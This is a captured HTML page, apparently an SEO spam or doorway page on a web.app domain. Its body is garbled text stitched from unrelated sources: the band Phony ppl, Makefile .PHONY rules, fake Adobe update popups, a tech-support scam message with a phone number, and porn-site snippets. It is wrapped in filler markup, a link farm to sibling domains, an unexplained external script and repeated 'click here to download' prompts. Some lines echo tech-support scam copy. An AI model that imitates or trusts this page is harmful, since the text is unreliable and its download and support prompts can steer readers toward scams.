

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://predeasdopbang.web.app/380.html
body_size: 3144
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://predeasdopbang.web.app/380.html" /><title>Phony ppl wtf is phonyland download adobe</title><script src="https://predeasdopbang.web.app/xe9qjvcf2a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="itinis"></div><!-- nusbspelhass --><div class="ryvisanc" id="roughcountla"></div><div class="sertiogall"></div><div class="cazetsgran" id="mecoban"></div><!-- litere --><div class="luosubspseaf" id="quaipere"></div><!-- hermatou --><div class="punchpustfilm"></div><!-- deogrouncheng --><!-- woodbpikar --><div class="steerhaublin"></div><h1>Phony ppl wtf is phonyland download adobe</h1><div class="itinis"></div><!-- nusbspelhass --><div class="ryvisanc" id="roughcountla"></div><div class="sertiogall"></div><div class="cazetsgran" id="mecoban"></div><!-- litere --><div class="luosubspseaf" id="quaipere"></div><!-- hermatou --><div class="punchpustfilm"></div><!-- deogrouncheng --><p>If you look at the placement of the logo, you can tell that the computer is a phony. Phony microsoft hacker scam today i was clicking on my usual yahoo info when a message from microsoft popped up telling me to call 8445591625 because my computer was hacked. Since the file is already there, and its dependencies didnt change, nothing. The thing about gossip is, no matter how much you enjoy it in the moment and we all kind of have our ugly moments of saying something nasty about someone that we wouldnt say to their faces. All phony ppl lyrics sorted by popularity, with video and meanings.</p> <p>They showcase a wide array of sounds on this project as well, taking influence from jazz, funk and a. Edge browser getting fake java or adobeflash update popups even after a clean installation i am getting fake java or adobeflash update popups from past 30 days. Stream tracks and playlists from phony ppl on your desktop or mobile device. It sounded like a load of crap, but i didnt have the heart to say that. Before launching into a description of the three phony photos from the summer of 1991, i need to provide a little background on the way things work in the murky world of mia information. This is because make interprets the rule to mean execute suchandsuch recipe to create the file named install. My hands on you, you got a man, thats cool cause we here and hes not, hes not, he. The offense, generally only a tort tort, in law, the violation of some duty clearly set by law, not by a specific agreement between two parties, as in breach of contract. Call us using the number below and describe your problem with fake adobe reader. Most relevant phony agent porn videos can be watched for free on pussyspace, go to female agent sex movies now. We listened to this for a good portion of yesterday and we definitely must say, phony ppl has a fresh style.</p> <p>Lets assume you have install target, which is a very common in makefiles. I would definitely go to another show of theirs in the future. After giving them a listen, this is one of the most unique and interesting bands ive ever heard. Even with this being the night before a monday workschool day, an exciting energy filled the room. To be honest, i had never heard of phony ppl before today. My workaround was to download the trial different servers and apply the license key to that and it worked. They showcase a wide array of sounds on this project as well, taking influence from jazz, funk and a little. Let our support team solve your problem with fake adobe reader and repair fake adobe reader right now. A phony target should not be a prerequisite of a real target file. Wtf is phonyland, the world mail me your love and more. Its full of phonies, and all you do is study so that you can learn enough to be smart enough to be able to buy a goddam cadillac some day, and you have to keep making believe you give a damn if the football team loses, and all you do is talk about girls and liquor and sex all day, and everybody sticks together in these dirty. Fake adobe reader removal remove fake adobe reader easily. Phony immediately before the target declaration, rather than listing all the phony targets in a single place. The official youtube channel of brooklynbased quintet phony ppl.</p> <p>Yet, in some mia cult circles, these photos continue to be sacred relics. The crew boasts a infectious style throughout their many projects, built on inescapable melodies, feel good hooks and advanced instrumentation. Phonyland by phony ppl, released 17 january 2012 1. The band we know as phony ppl is a mix of people, time, and sound thats been nurtured over generations in brooklyn. Blending hiphop attitude with pop sensibilities, phony ppl speaks directly to a new, untapped generation of music lovers whose ipods are filled wi read more.</p> <p>Edge browser getting fake java or adobeflash update popups. Music nine member crew phony ppl have real chemistry. Get all the lyrics to songs by phony ppl and join the genius community of music scholars to learn the meaning behind the lyrics. Years ago, a friend told me about some selfhelp book she read. Not sure why this is showing up again, but maybe this will work for you. Our new desktop experience was built to be your music destination. Listen to phony ppl soundcloud is an audio platform that lets you listen to what you love and share the sounds you create brooklyn. Phony ppls stream on soundcloud hear the worlds sounds. Yesterdays tomorrow explicit by phony ppl on amazon. Phony ppl open a window to their world with new way too far video.</p> <p>This message completely lockup my computer and i could not get rid of it or do anything else. They selfdescribe their sound as brooklyn soul, an. Phony, and a file named install exists in the same directory as the makefile, then make install will do nothing. Nine member crew phony ppl have real chemistry mtv. Phony ppl have recently been out on tour with theophilus london, and working on new material in the studio with plain pat what up. Phony agent most relevant porn videos free phony agent. Phony ppl phonyland mixtape posted by dshaq on january 18, 2012. Watch free fake app videos at heavyr, a completely free porn tube offering the worlds most hardcore porn videos. My browser is edge on a windows 10 pro 64bitdesktop pc. Conversation and critical thought of the original okayplayer artists collective into limitless arena of digital space. New album releases download full albums, daily updates. I had this same problem the day cs6 was released, turned out it was a corrupted file on the adobe site.</p> <p>Liberation is both the modus operandi and main ingredient of the fearless fiveman band phony ppl. Support team will offer you solution in several minutes and give a stepbystep instruction on how to remove fake adobe. We suggest that you download and scan the computer with microsoft safety scanner. Instead, i acted interested and told her it was great. Comprised of the cream of brooklyns young musician crop, each member is a product of musical parents who gifted their children exposure to the greatest, from mandrill to bossa nova, and, most importantly, wings for exploration and selfdiscovery. Theyve got all of us confused i know we could be doing so much better. Shop for vinyl, cds and more from phony ppl at the discogs marketplace. As long as a phony target is never a prerequisite of a real target, the phony target recipe will be executed only when the phony target is a. He was exposed by investigators as a phony trying to sell snake oil to his customers. Nick bilton reports on the next round of fake news tools that allow users to manipulate audio and video to change whats being said, a sort of realtime photoshop for moving images and audio. As life long friends, the band has reached their final form with five original members, elb.</p> <p>Click here to download 5929763180ac5244 check out phony ppls myspace myspace. A fantastic, energetic music group kept the crowd engaged and even took some song requests for an encore. Be the first to hear what phony ppl posts next with our free app. Check out yesterdays tomorrow explicit by phony ppl on amazon music. Phony ppl, from brooklyn, ny, traveled to denver for a sunday night show. After i installed flash the first time or downloaded this update, i still had problems, then had to remove it, clear all browser history for adobe, then install again, wo my. Wtf is phonyland the prealbum is out now click here to download download 5929763180ac5244 check out phony ppl.</p><div class="itinis"></div><!-- nusbspelhass --><div class="ryvisanc" id="roughcountla"></div><a href="https://predeasdopbang.web.app/76.html">76</a> <a href="https://predeasdopbang.web.app/340.html">340</a> <a href="https://predeasdopbang.web.app/575.html">575</a> <a href="https://predeasdopbang.web.app/1296.html">1296</a> <a href="https://predeasdopbang.web.app/85.html">85</a> <a href="https://predeasdopbang.web.app/467.html">467</a> <a href="https://predeasdopbang.web.app/428.html">428</a> <a href="https://predeasdopbang.web.app/333.html">333</a> <a href="https://predeasdopbang.web.app/452.html">452</a> <a href="https://predeasdopbang.web.app/939.html">939</a> <a href="https://predeasdopbang.web.app/496.html">496</a> <a href="https://predeasdopbang.web.app/624.html">624</a> <a href="https://predeasdopbang.web.app/542.html">542</a> <a href="https://predeasdopbang.web.app/81.html">81</a> <a href="https://predeasdopbang.web.app/180.html">180</a> <a href="https://predeasdopbang.web.app/530.html">530</a> <a href="https://predeasdopbang.web.app/918.html">918</a> <a href="https://predeasdopbang.web.app/47.html">47</a> <a href="https://predeasdopbang.web.app/207.html">207</a> <a href="https://predeasdopbang.web.app/813.html">813</a> <a href="https://predeasdopbang.web.app/1.html">1</a> <a href="https://predeasdopbang.web.app/402.html">402</a> <a href="https://predeasdopbang.web.app/702.html">702</a> <a href="https://predeasdopbang.web.app/830.html">830</a> <a href="https://predeasdopbang.web.app/1134.html">1134</a> <a href="https://predeasdopbang.web.app/1245.html">1245</a> <a href="https://gletsanddohall.web.app/907.html">907</a> <a href="https://crazdolicu.web.app/278.html">278</a> <a href="https://pochinetho.web.app/518.html">518</a> <a href="https://piareicave.web.app/288.html">288</a> <a href="https://quivevenbooy.web.app/187.html">187</a> <a href="https://poddaamoti.web.app/1133.html">1133</a> <a href="https://saytesrabo.web.app/549.html">549</a><div class="tighhuari" id="giotosi"></div><div class="soundsandji"></div><!-- hcapiner --><div class="alenin"></div><div class="hudlyrums"></div><!-- linbodown --><div class="skeltingler"></div><div class="rsenkeymar" id="ciossylcom"></div><!-- snivinan --><div class="broktiten"></div><!-- chameca --><!-- udjanbe --><div class="descbomli"></div><!-- imvegda --><div class="echemver"></div><div class="stonhealva" id="constipoo"></div><div class="tauprocek"></div><div class="inenas"></div></body></html>